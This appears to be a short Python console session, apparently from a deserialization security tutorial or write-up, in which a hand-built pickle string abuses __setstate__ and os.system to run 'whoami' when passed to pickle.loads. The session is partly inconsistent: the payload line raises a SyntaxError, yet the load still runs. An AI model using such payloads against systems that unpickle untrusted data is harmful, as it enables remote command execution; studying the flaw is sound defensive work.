 root
>>> import pickle
>>> class tttang:
...     def __init__(self):
...             self.name="quan9i"
... a=b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'
  File "<stdin>", line 4
    a=b'c__main__\ntttang\n)\x81}X\x0C\x00\x00\x00__setstate__cos\nsystem\nsbX\x06\x00\x00\x00whoamib.'
    ^
SyntaxError: invalid syntax
>>> b=pickle.loads(a)
root